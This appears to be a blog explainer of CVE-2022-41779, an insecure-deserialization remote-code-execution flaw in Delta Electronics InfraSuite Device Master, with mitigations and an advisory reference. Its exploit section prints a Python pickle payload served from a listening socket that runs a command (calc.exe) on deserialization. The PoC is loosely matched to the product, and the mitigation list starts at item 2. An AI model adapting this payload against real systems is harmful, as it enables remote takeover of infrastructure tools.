In 2022, a new critical vulnerability—CVE-2022-41779—was discovered in Delta Electronics InfraSuite Device Master. This flaw is a clear example of how insecure deserialization can turn network management tools into a doorway for hackers. Specifically, software versions 00.00.01a and earlier are at risk.
This article breaks down what the vulnerability is, how it works, real-world risks, and how it could be exploited. We’ll use simple language, show code snippets, and link you to the official advisories.
What’s Delta Electronics InfraSuite Device Master?
Delta Electronics’s InfraSuite Device Master is a network monitoring and management tool. It’s most widely used in industrial and datacenter settings. Device Master lets admins remotely check statuses, configure settings, and automate alerts for critical infrastructure devices.
CVE-2022-41779 was assigned after researchers found out that
> _InfraSuite Device Master deserializes network packets without properly verifying their safety. If the device connects to a hostile server (for example, as part of its usual network discovery or communications), the attacker can send specially crafted malicious packets. Once the device receives these packets, it deserializes them—running dangerous code embedded inside, leading to full remote code execution under the device’s user context._
What is “Deserialization”?
Serialization is when an application “translates” objects or data into a stream of bytes (for easy storage or sending over networks). Deserialization is taking that stream and rebuilding the objects. If a hacker controls that stream—and the software doesn’t check what it’s loading—they can slip in code for the device to run.
Remote Code Execution: An attacker can run any code they want on the Device Master system.
- Complete System Takeover: Depending on user permissions, the attacker might get control of the whole network, disrupt operations, steal data, or pivot to other systems inside your datacenter.
- Stealthy Attack: The flaw can be triggered by simply persuading the device to connect to a malicious server. No authentication required.
Exploit Example
Imagine the Device Master is set up to talk to new network devices or servers. If an attacker tricks Device Master (maybe using DNS poisoning, spoofed ARP, or social engineering) into connecting to their server, they can send a malicious serialized packet. Here’s a pseudo Python example of how the attack might be crafted.
Building Malicious Serialized Data (Python Example)
# WARNING: This is for educational purposes only.
import pickle
import socket
class Exploit(object):
def __reduce__(self):
import os
# Runs 'calc.exe' on Windows (as a harmless POC)
return (os.system, ('calc.exe',))
# Craft a malicious payload
malicious_payload = pickle.dumps(Exploit())
# Attacker server sends payload when device connects
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_socket.bind(('...', 12345))
server_socket.listen(1)
print("[*] Waiting for connection from Device Master...")
client_socket, addr = server_socket.accept()
print(f"[*] Got connection from {addr}. Sending exploit payload...")
client_socket.sendall(malicious_payload)
client_socket.close()
server_socket.close()
If Device Master receives this and blindly deserializes it (using something equivalent to Python’s pickle.loads() or similar, in their own programming language), it would execute whatever code the attacker embedded—in this example, launching calc.exe.
Official Advisory & References
- Delta Electronics CSA-2211-12 Security Advisory
Official notice with mitigation steps and patch information.
Update: Delta Electronics has released patches. Upgrade to the latest version immediately.
2. Network Segmentation: Make sure Device Master can only connect to legitimate devices and servers. Use firewall rules to restrict outgoing connections.
3. Monitor Unexpected Connections: Set up alerts for unexpected network traffic from Device Master—especially those going outside your trusted network.
4. Never Expose to the Internet: Don’t allow management devices like this to connect to unknown or public networks.
Conclusion
CVE-2022-41779 is a classic example of why insecure deserialization is so dangerous, especially in critical infrastructure. If you use Delta Electronics InfraSuite Device Master, patch today! Always treat inbound data—especially over networks you don’t fully trust—as hostile.
If you want more technical details or mitigation info, read the original advisories linked above.
Timeline
Published on: 10/31/2022 20:15:00 UTC
Last modified on: 11/02/2022 13:47:00 UTC
